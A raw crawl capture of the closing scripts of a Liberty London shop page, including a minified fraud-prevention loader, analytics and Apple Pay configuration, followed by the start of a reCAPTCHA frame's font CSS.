l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v3mbxrd30mph
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
